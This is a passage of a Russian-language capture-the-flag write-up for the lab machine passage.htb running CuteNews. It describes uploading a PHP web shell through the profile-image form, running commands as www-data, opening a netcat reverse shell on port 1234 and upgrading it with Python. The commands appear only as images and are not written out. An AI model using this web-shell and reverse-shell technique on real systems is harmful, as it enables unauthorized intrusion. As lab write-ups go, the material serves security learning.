

Кроме того, мы выяснили, что существует страница …/CuteNews:



Зарегистрировав нового пользователя на домене passage.htb, мы начали искать редактируемые формы и нашли опцию загрузки изображения профиля. Создав php-файл с командой, вызывающей командную строку.





Далее нас заинтересовал, где хранится изображение. На странице редактирования профиля есть блок с нашим изображениям, соответственно, существует источник этого изображения, указанный в теге <img src …>:



Перешли по адресу в uploads и открыли загруженное нами изображение:





Теперь мы можем проверить, работает ли наша инъекция в загруженном файле, взаимодействуя с командной строкой:



Инъекция работает, мы выяснили, что работаем от лица пользователя www-data.

Попробуем вызвать команду netcat, которая будет организовывать обратное соединение со стороны адресной строки машины по условному порту 1234:



Предварительно начав прослушивание порта 1234 в нашем терминале, осуществляем соединение с доменом по порту.

Однако видим, что мы не получили возможность пользоваться терминалом на машине, поэтому с помощью команды на языке python расширим функционал псевдотерминала на стороне домена процессом /bin/bash.



Теперь мы получили доступ к терминалу на стороне домена и можем изучать каталоги, доступные нам.

